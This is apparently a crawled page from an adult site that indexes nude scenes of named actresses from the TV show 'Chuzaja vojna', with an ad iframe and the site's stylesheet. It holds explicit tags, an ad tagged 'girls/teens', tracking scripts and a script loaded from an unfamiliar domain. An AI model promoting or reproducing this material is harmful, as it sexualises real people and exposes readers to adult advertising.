

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videocelebs.net/tvshow/chuzaja-vojna
body_size: 4032
content:
<!DOCTYPE html>
<html lang="en" xmlns="https://www.w3.org/1999/xhtml">
<head>	<title>Nude video celebs &raquo; TV Show &raquo; Chuzaja vojna</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Database of streaming videos with nude celebs. Chuzaja vojna nudity, sex scene, nude scene, actress nude, sexy scene"/>
	<meta name="keywords" content="Chuzaja vojna, nude celebs, nude scene, nude on tv shows, nude hd video, nude celebs online, naked actresses sex scene, video celebrity nude, streaming video, celebs video, nude database"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://videocelebs.net/styles/style.css?v=6.2" rel="stylesheet" type="text/css"/>
	<link href="https://videocelebs.net/styles/jquery.fancybox-metal.css?v=1.4" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
															loginUrl: 'https://videocelebs.net/login-required'
		};
	</script>

			<link href="https://videocelebs.net/feed/channels/chuzaja-vojna" rel="alternate" type="application/rss+xml"/>
	

			
	<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

	<link rel='archives' title='May 2019' href='https://videocelebs.net/2019/05' />
	<link rel='archives' title='April 2019' href='https://videocelebs.net/2019/04' />
	<link rel='archives' title='March 2019' href='https://videocelebs.net/2019/03' />
	<link rel='archives' title='February 2019' href='https://videocelebs.net/2019/02' />
	<link rel='archives' title='January 2019' href='https://videocelebs.net/2019/01' />
	<link rel='archives' title='December 2018' href='https://videocelebs.net/2018/12' />
	<link rel='archives' title='November 2018' href='https://videocelebs.net/2018/11' />
	<link rel='archives' title='October 2018' href='https://videocelebs.net/2018/10' />
	<link rel='archives' title='September 2018' href='https://videocelebs.net/2018/09' />
	<link rel='archives' title='August 2018' href='https://videocelebs.net/2018/08' />
	<link rel='archives' title='July 2018' href='https://videocelebs.net/2018/07' />
	<link rel='archives' title='June 2018' href='https://videocelebs.net/2018/06' />
	<link rel='archives' title='May 2018' href='https://videocelebs.net/2018/05' />
	<link rel='archives' title='April 2018' href='https://videocelebs.net/2018/04' />
	<link rel='archives' title='March 2018' href='https://videocelebs.net/2018/03' />
	<link rel='archives' title='February 2018' href='https://videocelebs.net/2018/02' />
	<link rel='archives' title='January 2018' href='https://videocelebs.net/2018/01' />
	<link rel='archives' title='December 2017' href='https://videocelebs.net/2017/12' />
	<link rel='archives' title='November 2017' href='https://videocelebs.net/2017/11' />
	<link rel='archives' title='October 2017' href='https://videocelebs.net/2017/10' />
	<link rel='archives' title='September 2017' href='https://videocelebs.net/2017/09' />
	<link rel='archives' title='August 2017' href='https://videocelebs.net/2017/08' />
	<link rel='archives' title='July 2017' href='https://videocelebs.net/2017/07' />
	<link rel='archives' title='June 2017' href='https://videocelebs.net/2017/06' />
	<link rel='archives' title='May 2017' href='https://videocelebs.net/2017/05' />
	<link rel='archives' title='April 2017' href='https://videocelebs.net/2017/04' />
	<link rel='archives' title='March 2017' href='https://videocelebs.net/2017/03' />
	<link rel='archives' title='February 2017' href='https://videocelebs.net/2017/02' />
	<link rel='archives' title='January 2017' href='https://videocelebs.net/2017/01' />











<script charset="utf-8" async src="https://newcreatework.monster/pjs/YIFOL5Ph.js"></script>

</head>
<body>







<div class="header">

    <div class="header_block_top">
    </div>

        <div class="header_wrap">

		<div class="header_menu">
			<ul>
							<li><a data-href="https://videocelebs.net/login-required" data-fancybox="ajax">+ Upload Video</a></li>
						</ul>
		</div>

            <div class="header_block">
                <div class="logo"><a href="https://videocelebs.net/" title="videocelebs"><img src="https://videocelebs.net/images/new2/logo.png" alt="videocelebs.net" width="286" height="65" /></a></div>
                <div class="search">
			<form class="search_form_head" id="search_form" action="https://videocelebs.net/search/" method="get" data-url="https://videocelebs.net/search/%QUERY%/">
			<span class="search-button">Search</span>
			<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
                </div>
            </div>


        </div>
</div>


<div style="width:100%; color:#fff; font-size:11px; text-align:center;"></div>


























<div class="bg">
    <div class="wrap_all">

		 

		<div class="right_sidebar">





			<div class="sb"><div class="usb">
				<h3>Select</h3>
<div class="menu-select-container">
<ul id="menu-select" class="menu">
<li id="menu-item-52691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52691"><a href="https://videocelebs.net/actress">Actress</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52692"><a href="https://videocelebs.net/movie">Movie</a></li>
<li id="menu-item-52693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52693"><a href="https://videocelebs.net/tv-show">TV Show</a></li>
<li id="menu-item-52694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52694"><a href="https://videocelebs.net/most-popular">Popular Videos</a></li>
<li id="menu-item-52695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52695"><a href="https://videocelebs.net/top-rated">Top Rated Videos</a></li>
 
<li id="menu-item-39188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39188"><a rel="nofollow" href="https://videocelebs.net/contact-us">Contact us</a></li>
</ul>
</div><br>



<h3>Tags</h3>
<div class="tagcloud">
<a href="https://videocelebs.net/tag/nude" title="19643 topics" style="font-size: 16px;">nude</a>
<a href="https://videocelebs.net/tag/topless" title="18131 topics" style="font-size: 16px;">topless</a>
<a href="https://videocelebs.net/tag/sex" title="13260 topics" style="font-size: 16px;">sex</a>
<a href="https://videocelebs.net/tag/butt" title="8277 topics" style="font-size: 16px;">butt</a>
<a href="https://videocelebs.net/tag/sexy" title="7956 topics" style="font-size: 16px;">sexy</a>
<a href="https://videocelebs.net/tag/full-frontal" title="4457 topics" style="font-size: 16px;">full frontal</a>
<a href="https://videocelebs.net/tag/underwear" title="4424 topics" style="font-size: 16px;">underwear</a>
<a href="https://videocelebs.net/tag/bush" title="3534 topics" style="font-size: 16px;">bush</a>
<a href="https://videocelebs.net/tag/cleavage" title="2413 topics" style="font-size: 16px;">cleavage</a>
<a href="https://videocelebs.net/tag/bikini" title="1597 topics" style="font-size: 16px;">bikini</a>
<a href="https://videocelebs.net/tag/side-boob" title="1313 topics" style="font-size: 16px;">side boob</a>
<a href="https://videocelebs.net/tag/lesbian" title="1225 topics" style="font-size: 16px;">lesbian</a>
<a href="https://videocelebs.net/tag/see-thru" title="672 topics" style="font-size: 16px;">see thru</a>
<a href="https://videocelebs.net/tag/thong" title="381 topics" style="font-size: 16px;">thong</a>
<a href="https://videocelebs.net/tag/explicit" title="371 topics" style="font-size: 16px;">explicit</a>
<a href="https://videocelebs.net/tag/nipslip" title="354 topics" style="font-size: 16px;">nipslip</a>
<a href="https://videocelebs.net/tag/striptease" title="281 topics" style="font-size: 16px;">striptease</a>
<a href="https://videocelebs.net/tag/implied-nudity" title="270 topics" style="font-size: 16px;">implied nudity</a>
<a href="https://videocelebs.net/tag/nude-debut" title="216 topics" style="font-size: 16px;">nude debut</a>
</div>
<br>


<h3>Years</h3>
<div id="menu-years">
<ul>
<li class="release"><a href="https://videocelebs.net/2025-year" title="2025">2025</a></li>
<li class="release"><a href="https://videocelebs.net/2024-year" title="2024">2024</a></li>
<li class="release"><a href="https://videocelebs.net/2023-year" title="2023">2023</a></li>
<li class="release"><a href="https://videocelebs.net/2022-year" title="2022">2022</a></li>
<li class="release"><a href="https://videocelebs.net/2021-year" title="2021">2021</a></li>
<li class="release"><a href="https://videocelebs.net/2020-year" title="2020">2020</a></li>
<li class="release"><a href="https://videocelebs.net/2019-year" title="2019">2019</a></li>
<li class="release"><a href="https://videocelebs.net/2018-year" title="2018">2018</a></li>
</ul>

<label>
<select onchange="window.location.href=this.options[this.selectedIndex].value" aria-label="decade">
  <option value="" selected hidden>decade</option>
  <option value="https://videocelebs.net/2020-2029-year">2020s</option>
  <option value="https://videocelebs.net/2010-2019-year">2010s</option>
  <option value="https://videocelebs.net/2000-2009-year">2000s</option>
  <option value="https://videocelebs.net/1990-1999-year">1990s</option>
  <option value="https://videocelebs.net/1980-1989-year">1980s</option>
  <option value="https://videocelebs.net/1970-1979-year">1970s</option>
  <option value="https://videocelebs.net/1960-1969-year">1960s</option>
  <option value="https://videocelebs.net/1950-1959-year">1950s</option>
</select>
</label>

</div>


<div class="pupular_video"><h3>Popular posts</h3><ul class="wpp-list wpp-list-with-thumbnails"><li><a href="https://videocelebs.net/julie-benz-nude-dexter-s02e01-2007.html" title="Julie Benz nude - Dexter s02e01 (2007)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100014/280x210/1.jpg" alt="Julie Benz nude - Dexter s02e01 (2007)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/julie-benz-nude-dexter-s02e01-2007.html" title="Julie Benz nude - Dexter s02e01 (2007)" class="wpp-post-title" target="_self">Julie Benz nude - Dexter s02e01 (2007)</a></li><li><a href="https://videocelebs.net/magda-apanowicz-sexy-supernatural-s13e17-2018.html" title="Magda Apanowicz sexy - Supernatural s13e17 (2018)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100013/280x210/6.jpg" alt="Magda Apanowicz sexy - Supernatural s13e17 (2018)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/magda-apanowicz-sexy-supernatural-s13e17-2018.html" title="Magda Apanowicz sexy - Supernatural s13e17 (2018)" class="wpp-post-title" target="_self">Magda Apanowicz sexy - Supernatural s13e17 (2018)</a></li><li><a href="https://videocelebs.net/margot-bancilhon-nude-de-grace-s01e05-2024.html" title="Margot Bancilhon nude – De Grâce s01e05 (2024)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/96000/96975/280x210/1.jpg" alt="Margot Bancilhon nude – De Grâce s01e05 (2024)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/margot-bancilhon-nude-de-grace-s01e05-2024.html" title="Margot Bancilhon nude – De Grâce s01e05 (2024)" class="wpp-post-title" target="_self">Margot Bancilhon nude – De Grâce s01e05 (2024)</a></li><li><a href="https://videocelebs.net/magdalena-boczarska-nude-rozyczka-2-2023.html" title="Magdalena Boczarska nude – Rózyczka 2 (2023)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/97000/97120/280x210/1.jpg" alt="Magdalena Boczarska nude – Rózyczka 2 (2023)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/magdalena-boczarska-nude-rozyczka-2-2023.html" title="Magdalena Boczarska nude – Rózyczka 2 (2023)" class="wpp-post-title" target="_self">Magdalena Boczarska nude – Rózyczka 2 (2023)</a></li></ul><br></div>



			</div></div>
</div>
		<div class="midle_div"><div style="text-align:center; margin-bottom:20px;">
<iframe id='ac2c9ec9' name='ac2c9ec9' src='https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE
' frameborder='0' scrolling='no' width='100%' height='150' allow='autoplay'><a href='https://www.adxserve.com/adx/www/delivery/ck.php?n=a6df3f9e&amp;cb=INSERT_RANDOM_NUMBER_HERE
' target='_blank'><img src='https://www.adxserve.com/adx/www/delivery/avw.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a6df3f9e
' border='0' alt='' /></a></iframe>
</div><h1>Nude scenes in Chuzaja vojna</h1><div class="item big"><div class="first"><a href="https://videocelebs.net/jasmine-truong-nude-chuzaja-vojna-s01e03-2014.html"><img src="https://videocelebs.net/wp-content/uploads/2017/02/image1_temp-1421.jpg" alt="Jasmine Truong nude - Chuzaja vojna s01e03 (2014)" sizes="(max-width: 1650px) 100vw, 1650px" width="1650" height="691"/></a><div class="wrap"><div class="rating positive">55%</div></div></div><div class="title"><h2><a href="https://videocelebs.net/jasmine-truong-nude-chuzaja-vojna-s01e03-2014.html">Jasmine Truong nude - Chuzaja vojna s01e03 (2014)</a></h2></div></div><center>Chuzaja vojna nudity, Chuzaja vojna sex scene, Chuzaja vojna nude scene, Chuzaja vojna actress nude, Chuzaja vojna sexy scene<br><br></center> 

</div>



    </div>
</div>

<div style="clear:both;"></div>
<div class="footer_block">
	<div style="max-width: 920px; margin:0 auto; padding-top: 20px;">
		<div class="footer">ALL CREDIT TO THE ORIGINAL POSTERS.  This site does not store any files on its server. We only index and link to content provided by other sites.
		</div>
		<div style="float:right">
		<!--LiveInternet counter--><script type="text/javascript"><!--
		document.write("<a href='//www.liveinternet.ru/click' "+
		"target=_blank><img src='//counter.yadro.ru/hit?t25.11;r"+
		escape(document.referrer)+((typeof(screen)=="undefined")?"":
		";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
		";"+Math.random()+
		"' alt='' title='LiveInternet: показано число посетителей за"+
		" сегодня' "+
		"border='0' width='88' height='15'><\/a>")
		//--></script><!--/LiveInternet-->
		</div>
	</div>
</div>


	<script src="https://videocelebs.net/js/main.min.js?v=5.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>

















<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(49066394, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49066394" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&cb=INSERT_RANDOM_NUMBER_HERE
body_size: 585
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en' lang='en'>
<head>
<title>Advertisement</title>
<style type='text/css'>
body {margin:0; height:100%; background-color:transparent; width:100%; text-align:center;}
</style>
</head>
<body>
<iframe style="width:100%;height:150px;border:0;" src="https://go.rmzsglng.com/i?campaignId=&creativeId=&modelsCountry=&modelsLanguage=&sourceId=videocelebs_headerbanner&tag=girls%2Fteens&targetDomain=&buttonColor=&hideModelNameOnSmallSpots=1&hideTitleOnSmallSpots=1&liveBadgeColor=&showButton=1&showModelName=1&showTitle=0&showLiveBadge=1&isXhDesign=0&userId=8d5170a6ce91d9c4c200f35d472d57000a0df3f5eb19ce222a9067d9b663c745&landing=WidgetV4MobileSlider"></iframe><div id='beacon_2f5a0f0970' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='https://www.adxserve.com/adx/www/delivery/lg.php?bannerid=1395&amp;campaignid=1335&amp;zoneid=104&amp;loc=https%3A%2F%2Fwww.adxserve.com&amp;cb=2f5a0f0970' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videocelebs.net/styles/style.css?v=6.2
body_size: 5774
content:
body {
    margin-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
	color:#000;
}

body, td, th {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}

a {
    color: #f4f4f4;
    text-decoration: none;
    cursor: pointer;
    position: relative;
}

#contactform textarea, input[type="text"], input[type="email"] {
    border: 1px solid #666;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-sizing: border-box;
	background:#222;
	color:#FFF;
	padding: 10px;
}

.header {
width: 100%;
height:auto;
background: #2f74a4;
float:left;
padding-bottom: 10px;
padding: 0 5px 5px 5px;
box-sizing: border-box;
}

.header_block_top {
width: 100%; 
height: 0;
}

.header_wrap {
width: 100%;
max-width: 920px;
margin:0 auto 0 auto;
/* background: url(/images/new/girl.png);
background-repeat: no-repeat;
background-position: center;
*/
height: auto;
}

.header_block {
max-width: 920px; 
width:100%; 
}

.logo {
width:286px;
height: auto;
float: left;
text-align:center;
}

.logo  img {
width:100%;
height:auto;
}

.header_menu {
float: left;
width: 100%;
height: 16px;
margin-bottom: -10px;
font-size: 12px;
}

.header_menu ul {
float:right;
margin:0;
padding:0;
}

.header_menu ul li {
float:left;
list-style:none;
padding:5px 10px;
}

.header_menu ul li:last-child {
    padding-right: 0;
}

.header_menu ul li.hellomember {
    color:#222;
}

.header_menu ul li a {
    color:#f4f4f4;
    text-decoration: none;
	line-height:14px;
}

.header_menu ul li a:hover {
    color: #80c7fa;
}

.heart {
position: relative;
width: 12px;
height: 10px;
display: inline-block;
}
.heart:before, 
.heart:after {
content: "";
position: absolute;
left: 6px;
top: 0;
width: 6px;
height: 10px;
background: #fff;
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
-webkit-transform-origin: 0 100%;
-moz-transform-origin: 0 100%;
-ms-transform-origin: 0 100%;
-o-transform-origin: 0 100%;
transform-origin: 0 100%;
}
.heart:after {
left: 0;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
-webkit-transform-origin: 100% 100%;
-moz-transform-origin: 100% 100%;
-ms-transform-origin: 100% 100%;
-o-transform-origin: 100% 100%;
transform-origin: 100% 100%;
}
.heart:hover:before, .heart:hover:after {
/* background: #80c7fa; */
}

.bg {
width: 100%;
background:#222;
float:left;
color: #fff;
}

.wrap_all {
width: 100%; 
max-width:920px; 
margin: 0 auto 0; 
padding: 20px 10px 20px 20px;
background:#282828;
height:auto;
overflow: hidden;
}

.footer {
    color: #FFFFFF;
    font-size: 12px;
    float: left;
}

input {
    border: 0;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
    padding: 5px 10px;
    background: #222;
    outline: none;
    height: auto;
    width: 100%;
    color: #fff;
    font-size: 14px;
	box-sizing: border-box;
}

input:focus {
    color: #fff;
}

.usb {
    margin: 0 10px;
}

.sb {
    width: 100%;
    padding-bottom: 20px;
}

.sb h3 {
    font-size: 18px;
    font-weight: normal;
    margin: 10px 0;
    text-transform: uppercase;
    padding: 10px;
    color: #f4f4f4;
    text-align: center;
	background:#2f74a4;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.comments-area h3 {
margin-top: 15px;
}

.sb ul, .sb ul li {
    margin: 0;
    padding: 0
}

.sb ul li {
list-style: none;
}

.sb ul#menu-select li {
border-bottom: 1px solid #666;
cursor:pointer;
}

#menu-years ul li {
border: 1px solid #666;
box-sizing: border-box;
cursor:pointer;
}

.menu-select-container a {
    padding: 5px;
    text-align: center;
    color: #f4f4f4 !important;
    display: block;
    margin: 0;
}

.entry-utility {
    color: #B3B3B3;
    padding: 10px 0;
    line-height: 18px;
    font-size: 15px
}

.entry-utility a {
    color: #f4f4f4;
    line-height: 26px;
    text-decoration: underline;
}

.entry-utility a:hover {
    color: #c1c2c3;
}

h1, h3 {
    color: #f4f4f4;
    margin-top: 0;
    font-size: 18px;
    font-weight: normal;
    text-align: center;
	margin-bottom:10px;
}

.menu-select-container a:hover {
    color: #c1c2c3 !important;
}

.locations-list li, .locations-list {
    list-style: none;
    line-height: 25px;
    margin: 0;
    padding: 0
}

.locations-list a {
    color: #f4f4f4;
    text-decoration: none;
    font-size: 15px;

}

#list_models_list_models_items a {
float:left;
color:#f4f4f4;
line-height:20px;
text-decoration:none;
padding: 5px 10px;
border: 1px solid #666;
margin: 0 10px 10px 0;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

#list_models_list_models_items a:hover {
color: #c1c2c3;
background:#222;
}

.singl img {
    max-width: 100%;
    margin: 0 0 10px 0;
    min-width: 100px;
    height: auto
}

.singl iframe {
    width: 100%;
    margin: 0 0 10px 0;
    /* height: 400px */
}

.item .first {
float:left;
width:100%;
}

.item.big {
padding:10px;
float:left;
background:#333;
margin-bottom:20px;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.item.big .title {
margin: 5px 0 0 0;
}

.first img {
    max-width: 100%;
    min-width: 100px;
    height: auto;
	float: left;
}

.title a {
    color: #FFFFFF;
    text-decoration: none
}

.title a:hover {
    color: #c1c2c3;
    text-decoration: none
}

.title h2 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    font-weight: normal;
	padding:5px;
}

.title {
    margin: 0 0 10px 0;
	float:left;
	width:100%;
}


.sb img {
	width:100%;
    margin: 0 auto;
    float: none !important;
    height: auto;
}

.wpp-list li {
    text-align: center
}

#wp-calendar a {
    color: #2f74a4
}

#wp-calendar a:hover {
    color: #333
}

#wp-calendar {
    margin: 0px auto
}

.tagcloud a {
    display: block;
    margin: 3px 0;
}

.sb a, .sb {
    color: #f4f4f4;
    line-height: 20px;
    font-size: 14px;
    text-decoration: none;
}

#contactform input[type="submit"], #contactform input[type="image"] {
    background: #2f74a4 !important;
    color: #FFF;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;	
    cursor: pointer;
    transition: 1s;
    height: 30px;
    font-size: 14px;
    text-decoration: none;
    width: 150px
}

.sb a:hover {
    color: #c1c2c3;
}

.locations-list li {
    float: left;
    margin: 5px auto;
    width: 30%
}

.locations-list li:nth-child(3n+1) {
    clear: both;
}

.sb ul li {
}

.pupular_video {
	margin: 0 auto;
	}

.sb .pupular_video ul li {
	text-align:left;
	margin:20px 0;
	padding: 10px;
	box-sizing: border-box;
	border:1px solid #666;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;	
    background: #333;
}

.search {
text-align:center;
float: right;
width: calc(100% - 360px);
margin-top: 20px;
}

.search input[type="text"] {
border:0px solid #666;
background: #fff;
color: #111;
text-align: left;
font-size: 14px;
height: 30px;
padding: 5px 10px;
border-radius: 3px 0 0 3px;
}

.search_form_head {
    position: relative;
    display: block;
}

.left_sidebar {
    width: 21%;
    margin-right: 1.5%;
    float: left;
    margin-bottom: 40px;
}

.right_sidebar {
    width: 300px;
    margin-left: 1.5%;
    float: right;
    margin-bottom: 40px;
}

.midle_div {
    margin-bottom: 0;
	overflow: hidden;
}

.footer_block {
    width: 100%;
    height: 57px;
    background: #222;
	padding: 5px;
	box-sizing: border-box;
    color: #fff;
}

.div_logo {
    margin: 0 auto;
    height: 162px;
    background: url(/images/new/logo.png);
    background-repeat: no-repeat;
    background-position: top;
}

.div_girl {
    height: 162px;
    width: 100%;
    background: url(/images/new/girl.png);
    background-repeat: no-repeat;
    background-position: center;
}

.left_sidebar_mob {
    display: none;
}

.wp-pagenavi {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
}
.wp-pagenavi a ,.wp-pagenavi span.pages, .wp-pagenavi span.extend {
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:12px !important;
		margin-right:3px !important;
		text-decoration:none !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
}	
.wp-pagenavi a:hover {
		border-color:#3D6DC3 !important;
		background:#fff !important;
		color:#222 !important;
        border:solid 1px #666 !important;

}
 .wp-pagenavi span.current{
		padding:6px 9px 6px 9px !important;
        border:solid 1px #2f74a4 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#2f74a4 !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
        font-size: 12px;
}


.load-more {
		width:100%;
		float: left;
}

.load-more a {
		box-sizing: border-box;
		margin: 5px 0 10px 0;
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:14px !important;
		text-decoration:none !important;
		text-align:center;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		display:inline-block;
}

.pagination-holder {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
	text-align: center;
}

.pagination-holder ul li {
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:12px !important;
		margin-right:3px !important;
		text-decoration:none !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
		list-style:none;
}

.pagination-holder ul li.page-current {
		padding:6px 9px 6px 9px !important;
        border:solid 1px #2f74a4 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#2f74a4 !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
        font-size: 12px;
}

.pagination-holder ul li a {
text-decoration:none;
}

.generic-error {
    padding: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    color: #e44242;
    border: 1px solid #e44242;
    margin:10px 0;
}

.field-error {
    color: #e44242;
}

.player {
	margin: 0 0 10px;
	border: 2px solid #1a1a1a;
	background: #000000;
}
.player .embed-wrap {
	position: relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	height: 0;
}
.player .player-wrap {
	width: 100%;
	height: auto;
	position: relative;
}
.player .player-wrap .poster {
	width: 100%;
	height: auto;
}
.player .embed-wrap iframe,
.player .player-wrap #kt_player,
.player .player-wrap #kt_player_internal {
	position: absolute !important;
	left: 0 !important;
	top: 0 !important;
	width: 100% !important;
	height: 100% !important;
}
.player .player-wrap #kt_player.is-fullscreen {
	position: fixed !important;
}
.player .loading {
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #999999;
	padding: 50px 20px;
}
.no-player {
	display: block;
	position: relative;
	overflow: hidden;
}
.no-player img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
}
.no-player .message {
	display: block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #999999;
}
.no-player .message em {
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #ffffff;
}
.no-player .message a {
	color: #ffffff;
}
.no-player .message a:hover {
	color: #f56c08;
}
.no-player .message form {
	display: block;
	padding: 20px 0 0 0;
}
.no-player .btn-play {
	position: absolute;
	width: 100%;
	height: 100%;
	background: url('../player/skin/img/play_white.png') 50% 50% no-repeat;
}

/*sprite*/

